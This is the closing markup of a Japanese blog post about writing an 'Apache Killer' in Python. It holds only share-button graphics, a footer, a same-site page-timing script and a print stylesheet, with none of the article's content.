</a><a title=LINEでシェアする href="https://line.me/R/msg/text/?python%e3%81%a7apache%20killer%e3%82%92%e6%9b%b8%e3%81%84%e3%81%a6%e3%81%bf%e3%82%8b - Blanktar%0ahttps%3a%2f%2fblanktar.jp%2fblog%2f2015%2f07%2fpython-make-apache-killer" target=_blank rel="noreferrer noopener"><svg width="512" height="512" viewBox="0 0 512 512" role="img" aria-label="LINEでシェアする"><path d="M256.00133 12.074717C114.85336 12.074717 1875e-8 105.27808 1875e-8 219.83009c0 102.69834 91.07357425 188.70594 214.09830125 204.96589 8.33799 1.79884 19.6913 5.48635 22.55655 12.61724 2.58401 6.47473 1.6853 16.61554.82395 23.1488.0.0-2.99739 18.06588-3.64779 21.9214-1.11915 6.46882-5.14639 25.30691 22.1703 13.79311 27.3284-11.51379 147.43286-86.80304 201.14631-148.62599h-.0112c37.0961-40.68793 54.86354-81.97036 54.86354-127.82045.0-114.55201-114.83575-207.755373-256.00129-207.755373zM88.964435 164.46874H106.929c2.75394.0 4.98678 2.2329 4.98678 4.98685v88.58676h48.78674c2.75392.0 4.97822 2.23286 4.97822 4.9868v17.95601c0 2.75394-2.2243 4.99539-4.97822 4.99539H88.964435c-1.33596.0-2.548041-.53789-3.450447-1.39905-.01758-.0293-.04689-.041-.06856-.0604-.02931-.0293-.04102-.0621-.05982-.0856-.861335-.89062-1.407664-2.09732-1.407664-3.43327v-.0176-111.52956c0-2.75394 2.238764-4.9868 4.986844-4.9868zm97.066955.0h17.95596c2.75393.0 4.98685 2.23017 4.98685 4.97824v111.54673c0 2.74808-2.23292 4.97823-4.98685 4.97823h-17.95596c-2.74807.0-4.98679-2.23015-4.98679-4.97823V169.44698c0-2.74807 2.23872-4.97824 4.98679-4.97824zm45.38772.0h17.95602c.0585.0.11606.0112.18046.0112.0878.006.16993.0112.25724.0176.0878.0112.16933.0176.25722.0353.0643.006.13534.0112.20566.0235.0997.0176.19805.0353.29181.0599.0643.0176.11303.0353.17168.0527.0997.0293.19804.0527.2918.0943.0585.0176.11303.0353.17169.0604.0997.0293.18926.0791.28301.12003.0527.0235.10206.0527.15464.0772.0878.0469.17811.0931.26602.14587.0527.0293.10782.0591.15464.0944.0878.0587.1752.11302.25723.17167.0468.0353.0878.0622.12896.10321.0938.0643.17813.15289.26602.22325l.0943.0856c.0997.0938.20099.19511.30061.30058.006.0112.0235.0293.0353.041.13472.15815.26894.32227.38614.49805l51.12136 69.03396v-66.27132c0-2.74807 2.22705-4.97824 4.98684-4.97824h17.94734c2.75393.0 4.98686 2.23017 4.98686 4.97824v111.54671c0 2.74807-2.23293 4.97823-4.98686 4.97823h-17.94734c-.45117.0-.88048-.0604-1.27893-.17169-.0235.0-.0527-.0112-.0774-.0112-.11127-.0353-.21738-.0703-.33457-.11127-.0469-.0176-.10207-.0409-.15463-.0599-.0878-.0351-.15815-.0679-.24025-.1032-.082-.0353-.16406-.0703-.24022-.11128-.0527-.0293-.0961-.0586-.13711-.0856-.1055-.0527-.20918-.11605-.3088-.18047-.0176-.0176-.0351-.0293-.0527-.0411-.47462-.32226-.9129-.72938-1.27034-1.22744l-51.18135-69.11979v66.24481c0 2.74807-2.23286 4.97822-4.9868 4.97822h-17.956c-2.74808.0-4.98679-2.23015-4.98679-4.97822V169.44698c0-2.74807 2.23871-4.97824 4.98679-4.97824zm123.58894.0h.0176 71.72939c2.75399.0 4.9783 2.2329 4.9783 4.98685v17.96449c0 2.75395-2.22431 4.98686-4.9783 4.98686h-48.78667v18.84864h48.78667c2.75399.0 4.9783 2.23285 4.9783 4.98679v17.95594c0 2.75982-2.22431 4.98686-4.9783 4.98686h-48.78667v18.85718h48.78667c2.75399.0 4.9783 2.23286 4.9783 4.9868v17.95601c0 2.75394-2.22431 4.99539-4.9783 4.99539h-71.72939-.0176c-1.34182.0-2.54264-.53789-3.43328-1.39905-.0293-.0112-.0598-.041-.0772-.0604-.0235-.0235-.0585-.0585-.0686-.0856-.86721-.89062-1.39908-2.10592-1.39908-3.44188v-.0113-111.52957c0-1.33595.53498-2.54257 1.39046-3.43321.0176-.0293.0469-.065.0772-.0943.0176-.0176.0353-.0293.0527-.0527.89649-.86722 2.11133-1.40767 3.459-1.40767z"/></svg>
</a><button title=シェアメニューを開く id=share-button>
<svg width="512" height="512" viewBox="0 0 512 512" role="img" aria-label="シェアメニューを開く"><path d="M419.0771.99651664A85.925338 85.925338.0 00321.16195 99.371157l-160.2834 90.161533a86.220953 86.220953.0 100 132.48533l160.2834 90.21203a86.220953 86.220953.0 1085.15041-72.67195A85.949973 85.949973.0 00346.16699 364.082L189.52825 276.01346a85.8268 85.8268.0 000-40.4257l156.59063-88.06855A85.925338 85.925338.0 10419.0771.99651664z"/></svg></button></aside></article></main><svg width="16mm" height="16mm" viewBox="-.5 -.5 16 16" aria-hidden="true" class="tombo bottom left"><polyline points="15 15, 15 5, 5 5" fill="none" stroke-width=".2"/><polyline points="10 10, 10 0, 0 0" fill="none" stroke-width=".2"/></svg>
<svg width="16mm" height="16mm" viewBox="-.5 -.5 16 16" aria-hidden="true" class="tombo bottom center"><line x1="0" x2="15" y1="5" y2="5" stroke-width=".2"/><line x1="7.5" x2="7.5" y1="4" y2="10" stroke-width=".2"/></svg>
<svg width="16mm" height="16mm" viewBox="-.5 -.5 16 16" aria-hidden="true" class="tombo bottom right"><polyline points="0 15, 0 5, 10 5" fill="none" stroke-width=".2"/><polyline points="5 10, 5 0, 15 0" fill="none" stroke-width=".2"/></svg></div><footer><a href=/privacy-policy rel=privacy-policy>プライバシーポリシー</a> © 2012- MacRat All Rights Reserved.</footer><script>function copyCodeBlock(e){navigator.clipboard.writeText(e.parentNode.dataset.code).then(()=>{e.innerText="Copied!",setTimeout(()=>{e.innerText="Copy"},1e3)})}(e=>navigator.share?e.addEventListener("click",()=>{navigator.share({title:"pythonでapache killerを書いてみる",text:"pythonでapache killerを書いてみる",url:"https://blanktar.jp/blog/2015/07/python-make-apache-killer"})}):e.style.display="none")(document.getElementById("share-button")),window.addEventListener("load",()=>{const e=JSON.stringify({requested_at:performance.timeOrigin+performance.getEntriesByType("navigation")[0].startTime,loaded_at:performance.timeOrigin+performance.getEntriesByType("navigation")[0].loadEventStart,fcp:performance.getEntriesByType("paint").find(e=>e.name==="first-contentful-paint")?.startTime,path:location.pathname,queries:Object.fromEntries(new URLSearchParams(location.search)),window_width:window.innerWidth,window_height:window.innerHeight});window.fetchLater?fetchLater("/log",{method:"POST",headers:{"Content-Type":"application/json"},body:e}):navigator.sendBeacon&&window.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&navigator.sendBeacon("/log",new Blob([e],{type:"application/json"}))})})</script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blanktar.jp/print.css
body_size: 254
content:
html{background-color:initial!important;font-size:9pt;padding:0}body{min-height:auto!important}.tombo{display:none}header{display:none}.bread-crumbs li:first-child::before{content:"blanktar.jp"}.bread-crumbs li:first-child a{display:none}h1{font-size:200%;text-align:center;margin:0 1.5cm;min-height:1.7cm}h2{margin:1em 0 .5em}.tags a{color:inherit}article{column-width:40em}.bread-crumbs,article h1,article .metadata{column-span:all}article h1{padding:0 1.5cm}.metadata{position:absolute;top:0;right:0;text-align:right;display:grid;grid-template-columns:auto auto}.metadata time{grid-area:1/2;margin:0 .5em 0 1em}.metadata .tags{grid-area:1/1;margin:0}.metadata .pageqr{grid-area:2/2;display:block;width:1.5cm;height:1.5cm;margin-left:auto}article table th{background-color:inherit;border-bottom:2px double #000!important}article table th,article table td{border:1px solid #000}ul,ol{padding-left:2em}.chroma button{display:none}.chroma pre{white-space:pre-wrap;word-break:break-all;padding:12px!important}.share{display:none}.blog-articles{column-width:25em}.blog-articles>li{display:block;margin:8px 0;padding:2mm 0;page-break-inside:avoid}.blog-articles .pageqr{display:block;float:left;width:1.5cm;height:1.5cm}.blog-articles h2{font-size:150%}.blog-articles>li>a{margin-left:1.5cm}.pager>li{display:none}.pager>li.current-page{display:inline;background-color:initial}.pager>li.current-page::before{content:"page "}.articles-of-year>li{page-break-inside:avoid}.articles-of-month{column-width:20em;list-style:none;padding:0}.articles-of-month>li{page-break-inside:avoid;padding-left:1cm;margin:0 0 5mm;position:relative}.articles-of-month .pageqr{position:absolute;top:0;left:0;display:block;width:1cm;height:1cm}.articles-of-month time{display:block;font-weight:700}footer{opacity:1;font-size:6pt;position:fixed;bottom:0;left:0;right:0;margin:0!important}footer a[href="/privacy-policy"]{display:none}